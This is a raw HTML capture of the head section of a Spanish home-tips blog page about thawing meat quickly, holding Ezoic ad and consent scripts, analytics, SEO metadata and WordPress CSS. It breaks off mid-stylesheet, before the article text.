

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hablemosdebelleza.es/hogar/descongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo/
body_size: 26865
content:
<!DOCTYPE html><html dir="ltr" lang="es" prefix="og: https://ogp.me/ns# og: http://ogp.me/ns#" class="no-js" itemtype="https://schema.org/Blog" itemscope=""><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_307309",value:"mod275-c; Path=/; Domain=hablemosdebelleza.es; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"24d2385d-93ca-4f8a-58a5-1500c9a2a9a4; Path=/; Domain=hablemosdebelleza.es; Expires=Mon, 25 Jan 2027 07:15:12 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":13,"edge_response_time":103,"url":"https://hablemosdebelleza.es/hogar/descongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod275-c"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"article_category":"Hogar","author":"Valeria Aguilera Ojeda","domain":"hablemosdebelleza.es","domain_id":307309,"ezcache_level":2,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2023-01-23","response_size":130328,"response_size_orig":124523,"response_time_orig":85,"template_id":5,"url":"https://hablemosdebelleza.es/hogar/descongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"dbd923c0ab67c777eef96d509f069426","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://hablemosdebelleza.es/hogar/descongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo/"/>
	
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>
	<title>Descongela la carne en minutos: vierte esto sobre ella y listo - Hablemos de Belleza</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="La descongelación adecuada de la carne es crucial para la salud y seguridad alimentaria. Si no se descongela completamente la carne antes de cocinarla, puede haber un riesgo de proliferación de bacterias que pueden causar intoxicaciones alimentarias. Es por eso que es importante tomar el tiempo necesario para descongelar la carne de manera segura y"/>
	<meta name="robots" content="max-image-preview:large"/>
	<meta name="author" content="Valeria Aguilera Ojeda"/>
	<link rel="canonical" href="https://hablemosdebelleza.es/hogar/descongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo/"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3"/>

		<!-- Google tag (gtag.js) --> <script async="" src="https://www.googletagmanager.com/gtag/js?id=G-HC8MMQ9M42"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-HC8MMQ9M42'); </script>
		<meta property="og:locale" content="es_ES"/>
		<meta property="og:site_name" content="Hablemos de Belleza - Consejos para el bienestar, belleza y cuidado del hogar..."/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="Descongela la carne en minutos: vierte esto sobre ella y listo"/>
		<meta property="og:description" content="La descongelación adecuada de la carne es crucial para la salud y seguridad alimentaria. Si no se descongela completamente la carne antes de cocinarla, puede haber un riesgo de proliferación de bacterias que pueden causar intoxicaciones alimentarias. Es por eso que es importante tomar el tiempo necesario para descongelar la carne de manera segura y"/>
		<meta property="og:url" content="https://hablemosdebelleza.es/hogar/descongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo/"/>
		<meta property="article:published_time" content="2023-01-23T09:37:12+00:00"/>
		<meta property="article:modified_time" content="2023-04-18T09:05:20+00:00"/>
		<meta property="article:publisher" content="https://www.facebook.com/recetassaludablesvaleria/"/>
		<meta name="twitter:card" content="summary_large_image"/>
		<meta name="twitter:title" content="Descongela la carne en minutos: vierte esto sobre ella y listo"/>
		<meta name="twitter:description" content="La descongelación adecuada de la carne es crucial para la salud y seguridad alimentaria. Si no se descongela completamente la carne antes de cocinarla, puede haber un riesgo de proliferación de bacterias que pueden causar intoxicaciones alimentarias. Es por eso que es importante tomar el tiempo necesario para descongelar la carne de manera segura y"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hablemosdebelleza.es\/hogar\/descongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo\/#blogposting","name":"Descongela la carne en minutos: vierte esto sobre ella y listo - Hablemos de Belleza","headline":"Descongela la carne en minutos: vierte esto sobre ella y listo","author":{"@id":"https:\/\/hablemosdebelleza.es\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/hablemosdebelleza.es\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hablemosdebelleza.es\/wp-content\/uploads\/2023\/01\/Descongela-la-carne-en-minutos.jpg","width":1000,"height":600,"caption":"Descongela la carne en minutos"},"datePublished":"2023-01-23T10:37:12+01:00","dateModified":"2023-04-18T11:05:20+02:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/hablemosdebelleza.es\/hogar\/descongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo\/#webpage"},"isPartOf":{"@id":"https:\/\/hablemosdebelleza.es\/hogar\/descongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo\/#webpage"},"articleSection":"Hogar"},{"@type":"BreadcrumbList","@id":"https:\/\/hablemosdebelleza.es\/hogar\/descongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es#listItem","position":1,"name":"Hogar","item":"https:\/\/hablemosdebelleza.es","nextItem":{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/category\/hogar\/#listItem","name":"Hogar"}},{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/category\/hogar\/#listItem","position":2,"name":"Hogar","item":"https:\/\/hablemosdebelleza.es\/category\/hogar\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/hogar\/descongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo\/#listItem","name":"Descongela la carne en minutos: vierte esto sobre ella y listo"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es#listItem","name":"Hogar"}},{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/hogar\/descongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo\/#listItem","position":3,"name":"Descongela la carne en minutos: vierte esto sobre ella y listo","previousItem":{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/category\/hogar\/#listItem","name":"Hogar"}}]},{"@type":"Organization","@id":"https:\/\/hablemosdebelleza.es\/#organization","name":"Hablemos de Belleza","description":"Consejos para el bienestar, belleza y cuidado del hogar...","url":"https:\/\/hablemosdebelleza.es\/","logo":{"@type":"ImageObject","url":"https:\/\/hablemosdebelleza.es\/wp-content\/uploads\/2018\/10\/logo-hablemos-de-belleza.png","@id":"https:\/\/hablemosdebelleza.es\/hogar\/descongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo\/#organizationLogo","width":471,"height":75,"caption":"logo hablemos de belleza"},"image":{"@id":"https:\/\/hablemosdebelleza.es\/hogar\/descongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo\/#organizationLogo"},"sameAs":["https:\/\/www.pinterest.es\/hablemosdebelleza\/"]},{"@type":"Person","@id":"https:\/\/hablemosdebelleza.es\/author\/admin\/#author","url":"https:\/\/hablemosdebelleza.es\/author\/admin\/","name":"Valeria Aguilera Ojeda","image":{"@type":"ImageObject","@id":"https:\/\/hablemosdebelleza.es\/hogar\/descongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a6fc843ead6abdb8b4985c95f1de70d4a1f0f311d73b2e932113b9e876750be0?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"Valeria Aguilera Ojeda"}},{"@type":"WebPage","@id":"https:\/\/hablemosdebelleza.es\/hogar\/descongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo\/#webpage","url":"https:\/\/hablemosdebelleza.es\/hogar\/descongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo\/","name":"Descongela la carne en minutos: vierte esto sobre ella y listo - Hablemos de Belleza","description":"La descongelaci\u00f3n adecuada de la carne es crucial para la salud y seguridad alimentaria. Si no se descongela completamente la carne antes de cocinarla, puede haber un riesgo de proliferaci\u00f3n de bacterias que pueden causar intoxicaciones alimentarias. Es por eso que es importante tomar el tiempo necesario para descongelar la carne de manera segura y","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/hablemosdebelleza.es\/#website"},"breadcrumb":{"@id":"https:\/\/hablemosdebelleza.es\/hogar\/descongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo\/#breadcrumblist"},"author":{"@id":"https:\/\/hablemosdebelleza.es\/author\/admin\/#author"},"creator":{"@id":"https:\/\/hablemosdebelleza.es\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/hablemosdebelleza.es\/wp-content\/uploads\/2023\/01\/Descongela-la-carne-en-minutos.jpg","@id":"https:\/\/hablemosdebelleza.es\/hogar\/descongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo\/#mainImage","width":1000,"height":600,"caption":"Descongela la carne en minutos"},"primaryImageOfPage":{"@id":"https:\/\/hablemosdebelleza.es\/hogar\/descongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo\/#mainImage"},"datePublished":"2023-01-23T10:37:12+01:00","dateModified":"2023-04-18T11:05:20+02:00"},{"@type":"WebSite","@id":"https:\/\/hablemosdebelleza.es\/#website","url":"https:\/\/hablemosdebelleza.es\/","name":"Hablemos de Belleza","description":"Consejos para el bienestar, belleza y cuidado del hogar...","inLanguage":"es-ES","publisher":{"@id":"https:\/\/hablemosdebelleza.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Easy Social Share Buttons for WordPress v.10.8 https://socialsharingplugin.com -->
<meta property="og:image" content="https://hablemosdebelleza.es/wp-content/uploads/2023/01/Descongela-la-carne-en-minutos.jpg"/>
<meta property="og:image:secure_url" content="https://hablemosdebelleza.es/wp-content/uploads/2023/01/Descongela-la-carne-en-minutos.jpg"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="600"/>
<!-- / Easy Social Share Buttons for WordPress -->
<meta name="twitter:image" content="https://hablemosdebelleza.es/wp-content/uploads/2023/01/Descongela-la-carne-en-minutos.jpg"/>
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hablemosdebelleza.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhablemosdebelleza.es%2Fhogar%2Fdescongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hablemosdebelleza.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhablemosdebelleza.es%2Fhogar%2Fdescongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo%2F&amp;format=xml"/>
<style id="wp-img-auto-sizes-contain-inline-css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://hablemosdebelleza.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9" media="all"/>
<style id="wp-block-heading-inline-css">
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://hablemosdebelleza.es/wp-includes/blocks/heading/style.min.css */
</style>
<style id="wp-block-image-inline-css">
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 